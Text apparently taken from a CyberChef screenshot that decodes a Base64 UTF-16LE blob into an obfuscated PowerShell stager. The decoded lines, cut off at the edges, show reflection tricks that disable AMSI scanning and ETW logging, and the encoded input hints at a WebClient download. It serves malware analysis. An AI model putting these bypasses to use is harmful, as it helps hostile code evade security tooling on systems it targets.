 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Decode text
Encoding
UTF-16LE (1200)
Input
SQBGACgAJABQAFMAVgBlAFIAUwBJAG8AbgBUAEEAYgBsAGUALgBQAFMAVgBlAHI
RwBlACAAMwApAHsAJABSAEUAZgA9AFsAUgBFAEYAXQAuAEEAcwBTAEUATQBiAGw
eQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQ
dABpAGwAcwAnACkAOwAkAFIAZQBGAC4ARwBFAHQARgBpAGUATABEACgAJwBhAG0
bABlAGQAJwAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACk
dQBMAGwALAAkAHQAcgBVAGUAKQA7AFsAUwB5AHMAdABlAG0ALgBEAGkAYQBnAG4
aQBuAGcALgBFAHYAZQBuAHQAUAByAG8AdgBpAGQAZQByAF0ALgAiAEcAZQB0AEY
KwAnAG4AYQBiAGwAZQBkACcALAAnAE4AbwBuACcAKwAnAFAAdQBiAGwAaQBjACw
KQAuAFMAZQB0AFYAYQBsAHUAZQAoAFsAUgBlAGYAXQAuAEEAcwBzAGUAbQBiAGw
eQBzAHQAZQAnACsAJwBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8
bgBnAC4AUABTAEUAJwArACcAdAB3AEwAbwBnAFAAcgBvAHYAaQBkAGUAcgAnACk
KAAnAGUAdAAnACsAJwB3AFAAcgBvAHYAaQBkAGUAcgAnACwAJwBOAG8AbgBQAHU
dABhAHQAaQBjACcAKQAuAEcAZQB0AFYAYQBsAHUAZQAoACQAbgB1AGwAbAApACw
LgBOAGUAVAAuAFMAZQBSAFYAaQBjAEUAUABPAEkAbgB0AE0AQQBOAEEAZwBlAFI
QwBPAG4AdABJAG4AdQBFAD0AMAA7ACQARQBiAEQARAA9AE4ARQBXAC0ATwBiAEo
ZQB0AC4AVwBFAGIAQwBsAGkAZQBuAFQAOwAkAHUAPQAnAE0AbwB6AGkAbABsAGE
cwAgAE4AVAAgADEAMAAuADAAOwAgAFcAaQBuADYANAA7ACAAeAA2ADQAKQAgAEE
MwA3AC4AMwA2ACAAKABLAEgAVABNAEwALAAgAGwAaQBrAGUAIABHAGUAYwBrAG8
MAAuADMAOQA0ADUALgA4ADgAIABTAGEAZgBhAHIAaQAvADUAMwA3AC4AMwA2ACc
Output
IF($PSVeRSIonTAble.PSVerSiOn.MAjOR -Ge 3){$REf=
[REF].AsSEMbly.GEtTYPE('System.Management.Automation.Amsi'+'Uti
iled','NonPublic,Static').SETVAlUE($nuLl,$trUe);
[System.Diagnostics.Eventing.EventProvider]."GetFie`ld"
('m_e'+'nabled','Non'+'Public,'+'Instance').SetValue([Ref].Asse
t.Automation.Tracing.PSE'+'twLogProvider')."GetFie`ld"
('et'+'wProvider','NonPub'+'lic,S'+'tatic').GetValue($null),0);